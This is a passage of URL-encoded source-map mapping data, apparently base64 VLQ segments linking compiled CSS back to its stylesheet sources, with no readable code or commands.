CcAAA%3B%3BEAGJ%2CoBAjFhB%2CQAaK%2CQA%2BCI%2CQAaG%2CMAQK%3BIACG%2CyBAAA%3B%3BEAMhB%2CoBAxFJ%2CQAwFK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3B%3BEAEA%2CoBA5FR%2CQAwFK%2CQAII%3BItF3Ob%2CcAAA%3BIsF6OgB%2CeAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CoBAnGZ%2CQAwFK%2CQAII%2CSAOI%3BIACG%2CSAAS%2CGAAT%3B%3BEAZZ%2CoBAxFJ%2CQAwFK%2CQAgBG%3BEAhBJ%2CoBAxFJ%2CQAwFK%2CQAiBG%3BIACI%2CeAAA%3B%3BEAlBR%2CoBAxFJ%2CQAwFK%2CQAqBG%3BIACI%2CkBAAA%3BIACA%2CmBAAA%3B%3BEAvBR%2CoBAxFJ%2CQAwFK%2CQA0BG%2CQAAO%3BIACH%2CmBAAA%3B%3BEAIR%2CoBAvHJ%2CQAuHK%3BIACG%2CeAAA%3BIACA%2CmBAAA%3B%3BEAEA%2CoBA3HR%2CQAuHK%2CQAIO%3BIACA%2CgBAAA%3B%3BE1DpGZ%2CSAAC%2COAAO%3BIACJ%2CYAAA%3BI5BxKR%2CQAAA%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIAAA%2CYAAA%3BI4B6KQ%2CWAAA%3B%3BEAIR%3BIAEI%2CmBAAA%3B%3BEAII%2C0BAFJ%2CUAEK%3BIACG%2CgCAAA%3BIACA%2CcAAA%3BIACA%2CmBAAA%3BIACA%2CWAAA%3B%3BEAJJ%2C0BAFJ%2CUAEK%2COAMG%3BIACI%2CmBAAA%3BIACA%2CkBAAA%3BIACA%2CsBAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3B%3BEAGJ%2C0BAjBR%2CUAEK%2COAeI%3BIACG%2CmBAAA%3BIACA%2CoBAAA%3BIACA%2CmBAAA%3B%3BEAHJ%2C0BAjBR%2CUAEK%2COAeI%2CMAKG%3BIACI%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CsBAAA%3B%3BEAEA%2C0BA3BhB%2CUAEK%2COAeI%2CMAKG%2CMAKK%3BIACG%2CeAAA%3B%3BEAXZ%2C0BAjBR%2CUAEK%2COAeI%2CMAeG%3BIACI%2CgCAAA%3BIACA%2CgBAAA%3B%3BEAhCZ%2C0BAFJ%2CUAEK%2COAoCG%3BIACI%2CaAAA%3B%3BEAIR%2C0BA3CJ%2CUA2CK%2CIAAI%3BIACD%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CMAAA%3B%3BEAIJ%2C0BAlDJ%2CUAkDK%2CMACG%3BI5BxOZ%2CeAAA%3B%3BE4B8OQ%2C0BAzDJ%2CUAyDK%3BIACG%2CWAAA%3B%3BEAIJ%2C0BA9DJ%2CUA8DK%3BIACG%2CYAAA%3B%3BEAKZ%2C0BACI%3BIACI%2CcAAA%3B%3BEAOI%2CcAHE%2CSACV%2CSACK%2CKACI%3BIACG%2CWAAA%3B%3BEADJ%2CcAHE%2CSACV%2CSACK%2CKACI%2CSAGK%3BIACE%2CiBAAA%3B%3BE2DhepB%2CMAAM%3BIACF%2CcAAA%3BIACA%2CkBAAA%3B%3BEAFJ%2CMAAM%2CWAIF%2COAAM%3BIACF%2CgBAAA%3B%3BEALR%2CMAAM%2CWAQF%2CMAAK%2CUACC%3BEATV%2CMAAM%2CWAQF%2CMAAK%2CUAEC%3BIACE%2CWAAA%3B%3BEjEmOZ%3BIACI%2CmBAAA%3B%3BEAEA%2CSAAS%2CQAAQ%2CKAAM%3BIACnB%2CSAAA%3B%3BEAJR%2CwBAOI%3BIACI%2CeAAA%3BIACA%2CeAAA%3B%3BEpB9KR%2CmBAGI%2CUAAU%3BIACN%2CUAAA%3B%3BEAaR%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBAGf%2CeAAc%2CIAAI%2CSAAU%3BIAExB%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAKZ%2CuBACI%2CaACI%3BIACI%2CkBAAA%3B%3BEAHZ%2CuBACI%2CaAKI%3BIACI%2CYAAA%3BIACA%2CgBAAA%3B%3BE2B%2BXZ%2CYAEI%3BIACI%2CWAAA%3BIACA%2CkBAAA%3B%3BEAJR%2CYAEI%2CMAII%3BIACI%2CiBAAA%3B%3BEAPZ%2CYAEI%2CMAQI%3BIACI%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2C0BAAA%3B%3BEAKZ%2CsBACI%2CQAAO%3BIAEH%2CcAAA%3BIACA%2CYAAA%3B%3BEAIR%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEALpC%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEAJpC%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BIAExB%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEASZ%3BIACI%2CgBAAA%3B%3BEADJ%2C6BAGI%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3B%3BEAPR%2C6BAUI%3BIACI%2CgBAAA%3B%3BEAIR%3BIACI%2CgBAAA%3BIACA%2CaAAA%3B%3BEAGI%2CoBADJ%2CKACK%3BIACG%2CkBAAA%3B%3BEAGJ%2CoBALJ%2CKAKK%3BIACG%2CiBAAA%3B%3BEAVZ%2CoBAcI%2CMAAM%3BIACF%2CoBAAA%3BIACA%2CiBAAA%3B%3BEAhBR%2CoBAmBI%2CMACI%3BEApBR%2CoBAmBI%2CMAEI%3BIACI%2CiBAAA%3B%3BEAIR%2CoBAAC%2CQACG%3BIACI%2CaAAA%3B%3BEAKZ%2CoBACI%3BIACI%2CeAAA%3BIACA%2CgBAAA%3B%3BEAHR%2CoBAMI%3BIACI%2CkBAAA%3B%3BEAPR%2CoBAUI%3BIACI%2CYAAA%3B%3BEAOI%2CkBAFR%2CMACI%2CKACK%3BEACD%2CkBAHR%2CMACI%2CKAEK%3BIACG%2CeAAA%3B%3BEAKZ%2CkBAAC%2CQAEG%2CKAAI%3BEADR%2CkBAAC%2CSACG%2CKAAI%3BIACA%2CkBAAA%3B%3BEAMA%2CkBAFP%2CWACG%2CKACK%3BEACD%2CkBAHP%2CWACG%2CKAEK%3BEACD%2CkBAJP%2CWACG%2CKAGK%3BIACG%2CkBAAA%3B%3BEAGJ%2CkBARP%2CWACG%2CKAOK%3BIACG%2CiBAAA%3B%3BENhqBhB%2CKAAK%2CKAAK%3BIACN%2CUAAA%3B%3BEADJ%2CKAAK%2CKAAK%2COAMN%2CUACI%3BIACI%2CUAAA%3B%3BEARZ%2CKAAK%2CKAAK%2COAMN%2CUAKI%2COAAM%3BIAEF%2CUAAA%3B%3BEOicZ%3BEACA%3BIACI%2CYAAA%3B%3BEAGJ%2CWAAY%3BIACR%2CcAAA%3B%3BEAGJ%3BIACI%2CSAAA%3BIACA%2CgBAAA%3B%3BEAFJ%2CYAII%2COAAM%3BIACF%2CgCAAA%3BI9BtNR%2CyBAAA%3B%3BE8BiNA%2CYASI%2CQAAO%3BIACH%2CoBAAA%3BIACA%2CiBAAA%3B%3BEAXR%2CYAcI%3BIACI%2CYAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BI9BlER%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE8BqET%2CUACM%2CsBACE%3BIACI%2CqBAAA%3B%3BEAHZ%2CUACM%2CsBAKE%2CYAAc%3BIACV%2CYAAA%3BIACA%2CgBAAA%3B%3BEAKZ%3BI0DveA%2CqBAAA%3BIACA%2CkBAAA%3B%3BExFFA%2CiBAAC%3BEACD%2CiBAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CiBAAC%3BIACG%2CWAAA%3B%3BE8BieJ%2CiB0DpeA%3BIxFgPA%2CUAAA%3BIwF9OI%2CeAAA%3BIxF8OJ%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BERodA%2CiB0DpeA%2CelDoOE%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CiBkDtBA%2CelDsBC%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC9NQ%2CO%5C%2FC8NR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAtRI%2CiBkDnCJ%2CelDkCC%2CMACI%3BItC6ML%2CcAAA%3B%3BEsCvMI%2CiBkDzCJ%2CelDwCC%2COACI%3BItCuML%2CcAAA%3B%3BEwFqEA%2CiBArTA%2CeAqTC%3BIxFrED%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEkDqSA%2CiBArTA%2CeAqTC%2COlDjFC%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CiBkDtBA%2CeAqTC%2COlD%5C%2FRA%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC%5C%2FNM%2CO%5C%2FC%2BNN%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAtRI%2CiBkDnCJ%2CeAqTC%2COlDnRA%2CMACI%3BItC6ML%2CcAAA%3B%3BEsCvMI%2CiBkDzCJ%2CeAqTC%2COlD7QA%2COACI%3BItCuML%2CcAAA%3B%3BE8BoPA%2CiB0D7SA%3BIxFyDA%2CSAAA%3BIAAA%2CUAAA%3BImD1KA%2CqBAAA%3BInD0KA%2CmBAAA%3BIAAA%2CeAAA%3BIAAA%2CeAAA%3BIAAA%2CeAAA%3BIAAA%2CYAAA%3BIwFhDI%2CsBAAA%3BIACA%2CaAAA%3BIACA%2CkBAAA%3BIxF8CJ%2CSAAA%3BIAAA%2CQAAA%3BIAAA%2CkDAAA%3B%3BE8BoPA%2CiB0D7SA%2CGAsBI%3BIxFmCJ%2CSAAA%3BIAAA%2CUAAA%3B%3BEwF3BQ%2CiBA9BR%2CGAsBI%2CGAQK%3BIxF2BT%2CmBAAA%3BIwFzBY%2CeAAA%3B%3BEAuTZ%2CiBAvVA%2CGAuVC%3BEACD%2CiBAxVA%2CGAwVC%3BIACG%2C0BAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3B%3BEAGJ%2CiBAjWA%2CGAiWC%3BIACG%2CiBAAA%3BIxFzSJ%2CyDAAA%3BIwF2SI%2CWAAA%3B%3BEAGJ%2CiBAvWA%2CGAuWC%3BIACG%2CiBAAA%3BIxF%5C%2FSJ%2CyDAAA%3BIwFiTI%2CWAAA%3B%3BEAlCJ%2CiBAxUA%2CGAwUC%3BIxF%5C%2FQD%2CWAAA%3BIAAA%2CUAAA%3B%3BEwFoRA%2CiBA7UA%2CGA6UC%3BIxFpRD%2CUAAA%3BIAAA%2CUAAA%3B%3BEwFZA%2CiBAAC%3BIACG%2CiBAAA%3B%3BEADJ%2CiBAAC%2COAGG%3BIACI%2CcAAA%3B%3BE1D4PR%2CiBAgBI%2CGACI%3BI9BrQR%2CWAAA%3BIAAA%2CqBAAA%3BI8BgRY%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CYAAA%3B%3BEqBnaZ%2CiBrBqZI%2CGACI%2CEqBtZP%3BInDiJD%2CWAAA%3BIAAA%2CqBAAA%3B%3BEmD5IA%2CiBrBgZI%2CGACI%2CEqBjZP%3BInD4ID%2CWAAA%3BIAAA%2CqBAAA%3B%3BEmDvIA%2CiBrB2YI%2CGACI%2CEqB5YP%3BInDuID%2CWAAA%3BIAAA%2CqBAAA%3B%3BE8BoPA%2CiBAkCI%3BIACI%2CeAAA%3B%3BEAnCR%2CiBAsCI%3BIACI%2CaAAA%3B%3BEAvCR%2CiBA0CI%2CQAAO%3BI2CvVX%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2C4BAAA%3BIACA%2CSAAA%3BIACA%2CgBAAA%3BIACA%2CoBAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CqBAAA%3BIACA%2CiBAAA%3BIzEgDA%2CgBAAA%3BIAAA%2CWAAA%3B%3BEyE7CA%2CiB3C2UI%2CQAAO%2CO2C3UV%3BEACD%2CiB3C0UI%2CQAAO%2CO2C1UV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CiB3CqUI%2CQAAO%2CO2CrUV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CiB3CgUI%2CQAAO%2CO2ChUV%3BEACD%2CiB3C%2BTI%2CQAAO%2CO2C%5C%2FTV%3BEACD%2CQAAQ%2CUAAW%2CkB3C8Tf%2CQAAO%3BI2C7TP%2CoBAAA%3BIzE%2BBJ%2CYAAA%3B%3BE8BoPA%2CiBA%2BCI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CaAAA%3B%3BEQrcR%2CiBRwcK%2COACG%2CQAAO%2COQzcd%3BItCgKD%2CS%2BC%5C%2FNM%2CO%5C%2FC%2BNN%3B%3BE8BwSI%2CiBAAC%2COAQG%3BIACI%2CcAAA%3B%3BEA7DZ%2CiBAiEI%3BIACI%2CaAAA%3B%3BEAKJ%2COAAC%2CMACK%2CUAAO%3BI9B5TjB%2CSAAA%3BIAAA%2CUAAA%3BImD1KA%2CqBAAA%3BIrBweY%2CYAAA%3BIACA%2CiBAAA%3B%3BEAJR%2COAAC%2CMACK%2CUAAO%2CMqBhef%3BIACE%2CqBAAA%3BIACA%2CmBAAA%3B%3BErB6dA%2COAAC%2CMACK%2CUAAO%2CMAKH%3BIACE%2CkBAAA%3B%3BEAEA%2COATX%2CMACK%2CUAAO%2CMAKH%2CKAGG%3BEATb%2COAAC%2CMACK%2CUAAO%2CMAKH%2CKAII%3BIACE%2CqBAAA%3BIACA%2CgBAAA%3B%3BEAGJ%2COAfX%2CMACK%2CUAAO%2CMAKH%2CKASG%2CQACG%3BI9B3UpB%2CWAAA%3BIAAA%2CiBAAA%3B%3BE8BmVgB%2COAxBX%2CMACK%2CUAAO%2CMAsBH%2CsBACG%3BIACG%2CSAAS%2CgBAAT%3BIACA%2CqBAAA%3BIACA%2CoBAAA%3B%3BEAIA%2COA%5C%2FBf%2CMACK%2CUAAO%2CMAsBH%2CsBAOG%2CWACI%3BIACG%2CaAAA%3B%3BEAhCpB%2COAAC%2CMACK%2CUAAO%2CMAoCH%2CoBAAoB%3BIAClB%2CaAAA%3B%3BEAKZ%2COAAC%3BIACG%2CoBAAA%3B%3BEAIR%3BIACI%2CwBAAA%3B%3BEADJ%2CKAGI%3BIACI%2CmBAAA%3B%3BEAIR%3BIACI%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CmCAAA%3B%3BEAHJ%2CaAKM%3BEALN%2CaAMM%3BEANN%2CaAOM%3BIACE%2CsBAAA%3BIACA%2CWAAA%3B%3BEAIR%3BI9BhYA%2CmBAAA%3BI8BkYI%2CgBAAA%3BIACA%2CoBAAA%3B%3BEAHJ%2CYAKI%2CUACI%2CSACI%2CGAAE%3BIACE%2CaAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3B%3BEAEA%2CYARZ%2CUACI%2CSACI%2CGAAE%2CSAMG%3BEACD%2CYATZ%2CUACI%2CSACI%2CGAAE%2CSAOG%3BIACG%2CYAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CYAhBZ%2CUACI%2CSACI%2CGAAE%2CSAcG%3BI9BrZjB%2CyDAAA%3B%3BE8ByZgB%2CYApBZ%2CUACI%2CSACI%2CGAAE%2CSAkBG%3BI9BzZjB%2CyDAAA%3BI8B2ZoB%2CqBAAA%3B%3BEAQhB%2COAAC%3BIACG%2CgBAAA%3B%3BEADJ%2COAAC%2CQAGG%3BIACI%2CYAAA%3B%3BEAJR%2COAAC%2CQAOG%3BIACI%2CmBAAA%3B%3BEARR%2COAAC%2CQAWG%2CUAAS%3BIACL%2CcAAA%3BIACA%2CSAAA%3B%3BEAbR%2COAAC%2CQAgBG%3BIACI%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3B%3BEAnBR%2COAAC%2CQAgBG%2COAKI%3BIACI%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3BIACA%2CUAAA%3B%3BEA1BZ%2COAAC%2CQAgBG%2COAaI%3BEA7BR%2COAAC%2CQAgBG%2COAcI%3BIACI%2CeAAA%3B%3BE2DzqBhB%2CgBACI%2CWACI%3BIACI%2CcAAA%3B%3BECuRI%2CcAJF%2CSACV%2CSACK%2CKACI%2CKACI%2CMACG%3BIACI%2CcAAA%3B%3BEAKZ%2CcAXE%2CSACV%2CSACK%2CKASI%3BIACG%2CqBAAA%3B%3BEAGJ%2CcAfE%2CSACV%2CSACK%2CKAaI%3BIACG%2CgBAAA%3B%3BEADJ%2CcAfE%2CSACV%2CSACK%2CKAaI%2CQAGK%3BIACE%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3B%3BEAnBZ%2CcAFM%2CSACV%2CSACK%2CKAuBG%3BIACI%2CcAAA%3B%3BEAxBR%2CcAFM%2CSACV%2CSACK%2CKAuBG%2CUAGI%2COAAM%3BEA1Bd%2CcAFM%2CSACV%2CSACK%2CKAuBG%2CUAII%3BIACI%2CmBAAA%3BIACA%2CsBAAA%3B%3BEA7BZ%2CcAFM%2CSACV%2CSACK%2CKAuBG%2CUASI%2COAAM%3BIACF%2CmBAAA%3B%3BEAjCZ%2CcAFM%2CSACV%2CSACK%2CKAqCG%2CYACI%3BIACI%2CSAAA%3B%3BEAvCZ%2CcAFM%2CSACV%2CSACK%2CKAqCG%2CYAKI%3BIACI%2CgBAAA%3B%3BEA3CZ%2CcAFM%2CSACV%2CSACK%2CKA%2BCG%3BIACI%2CWAAA%3B%3BEAMhB%2CqBACI%3BIACI%2CWAAA%3B%3BEAIR%2CqBACI%3BI1F9GJ%2CgBAAA%3BIAAA%2CsBAAA%3BIAAA%2C4CAAA%3BI0FoHQ%2CgBAAA%3BIACA%2COAAA%3BIACA%2CoBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAbR%2CqBACI%2CoBAcI%3BIACI%2CiBAAA%3B%3BEvF4Yd%2CYAAC%2CoBACA%2CsBACC%2CgBACC%2CgBACC%3BIACC%2CkBAAA%3BIACA%2CkBAAA%3B%3BEANL%2CYAAC%2CoBACA%2CsBACC%2CgBAOC%2CgBACC%2CqBACC%3BIACC%2CwBAAA%3BIACA%2CmBAAA%3B%3BEAbN%2CYAAC%2CoBACA%2CsBACC%2CgBAOC%2CgBACC%2CqBAKC%2CwBACC%2COACC%2CMACC%3BIACC%2CiBAAA%3B%3BEAnBT%2CYAAC%2CoBACA%2CsBACC%2CgBAOC%2CgBAiBC%3BIACC%2CYAAA%3B%3BEAKF%2CYAhCF%2CoBACA%2CsBA8BC%2CeACE%2CeACA%3BIACC%2CeAAA%3B%3BEAlCL%2CYAAC%2CoBAuCA%3BIAQC%2CgBAAA%3BIACA%2CkBAAA%3B%3BEANE%2CYA1CH%2CoBAuCA%2CkBACC%2COACC%2COACE%3BIACA%2CuBAAA%3B%3BEA3CL%2CYAAC%2CoBAkDA%2CUAAS%3BIACR%2CWAAA%3BIACA%2C4BAAA%3B%3BEApDF%2CYAAC%2CoBAsDA%2CWAAa%2CsBAAoB%3BIAChC%2CkBAAA%3B%3BEwFz2BA%2CYAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%3BIACH%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYATK%2CcAAc%2CgBAEvB%2CQAAO%2CQAOF%3BIACG%2CaAAA%3B%3BEAGJ%2CYAbK%2CcAAc%2CgBAEvB%2CQAAO%2CQAWF%3BIACG%2CaAAA%3B%3BEAdZ%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAtBhB%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%2CKAMG%3BIACI%2CeAAA%3B%3BEAzBpB%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQA4BH%3BIACI%2CgBAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAlCZ%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQAmCH%3BIACI%2CQAAA%3BIACA%2CWAAA%3B%3BEAIZ%2CYAAa%2CcAAc%2CgBAAe%2CcACtC%2CQAAO%2CQACH%2CcAAa%3BIACT%2CQAAA%3BIACA%2CiBAAA%3B%3BEAJZ%2CYAAa%2CcAAc%2CgBAAe%2CcACtC%2CQAAO%2CQAKH%3BIACI%2CQAAA%3B%3BEAPZ%2CYAAa%2CcAAc%2CgBAAe%2CcACtC%2CQAAO%2CQAQH%3BIACI%2CQAAA%3B%3BEAKZ%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%3BIACF%2CaAAA%3B%3BEC5DR%2CYAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%3BIACH%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYAVK%2CcAAc%2CgBAGvB%2CQAAO%2CQAOF%3BIACG%2CaAAA%3B%3BEAGJ%2CYAdK%2CcAAc%2CgBAGvB%2CQAAO%2CQAWF%3BIACG%2CaAAA%3B%3BEAfZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAvBhB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%2CKAMG%3BIACI%2CeAAA%3B%3BEA1BpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3B%3BEAlCZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAKI%2CQAAO%3BIACH%2CSAAA%3BIACA%2CUAAA%3B%3BEAtChB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAKI%2CQAAO%2CMAIH%2CGAAE%3BIACE%2CaAAA%3B%3BEAzCpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAcI%3BEA7CZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAeI%3BEA9CZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAgBI%3BIACI%2CaAAA%3BIACA%2CYAAA%3B%3BEAjDhB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAqBI%2CkBACI%2CEAAC%2COAAO%3BIACJ%2CaAAA%3BIACA%2CmBAAA%3B%3BEAvDpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAqBI%2CkBAMI%2CSAAQ%3BIACJ%2CiBAAA%3B%3BEA3DpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA6DH%3BIACI%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CSAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3B%3BEArEZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA6DH%2CcAOI%2CSAAS%3BIACL%2CWAAA%3B%3BEAxEhB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQAyEH%2CcAAa%3BIACT%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CQAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3B%3BEAIZ%2CYAAa%2CcAAc%2CgBAAe%3BIACtC%2CMAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%3BIACH%2CiBAAA%3B%3BEAHR%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%3BIACI%2CWAAA%3BIACA%2CQAAA%3BIACA%2CkBAAA%3B%3BEAPZ%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%2CcAII%3BIACI%2CaAAA%3B%3BEAThB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%2CcAOI%2CQAAO%3BIACH%2CQAAA%3B%3BEAZhB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%2CcAUI%3BIACI%2CQAAA%3B%3BEAfhB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAiBH%3BIAKI%2CQAAA%3BIACA%2CiBAAA%3BIACA%2CMAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BEARA%2CYApBC%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAiBH%2CcACK%3BIACG%2CiBAAA%3BIACA%2CmBAAA%3B%3BEAtBhB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQA6BH%3BIACI%2CiBAAA%3BIACA%2CQAAA%3B%3BECtHZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%3BIACH%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYARK%2CcAAc%2CgBACvB%2CQAAO%2CQAOF%3BIACG%2CaAAA%3B%3BEAGJ%2CYAZK%2CcAAc%2CgBACvB%2CQAAO%2CQAWF%3BIACG%2CaAAA%3B%3BEAbZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEArBhB%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%2CKAMG%3BIACI%2CeAAA%3B%3BEAxBpB%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQA4BH%3BIACI%2CiBAAA%3B%3BEA9BZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAgCH%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3B%3BEApCZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAgCH%2CcAII%3BIACI%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3B%3BEAMhB%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%3BIACH%2CaAAA%3B%3BEChDP%2CYAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%3BIACF%2CaAAA%3BIACA%2CmBAAA%3BIACA%2C8BAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYATK%2CcAAc%2CgBAGvB%2COAAM%2COAMD%3BIACG%2CaAAA%3B%3BEAGJ%2CYAbK%2CcAAc%2CgBAGvB%2COAAM%2COAUD%3BIACG%2CaAAA%3B%3BEAdZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAcF%2CSAAQ%3BIACJ%2CaAAA%3B%3BEAlBZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAkBF%3BEArBR%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAmBF%3BEAtBR%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAoBF%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3B%3BEA5BZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%3BEA%5C%2FBR%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%3BIACI%2CkBAAA%3B%3BEAjCZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%2CmBAII%2CkBACI%2CGAAE%3BEApClB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%2CgBAGI%2CkBACI%2CGAAE%3BIACE%2CYAAA%3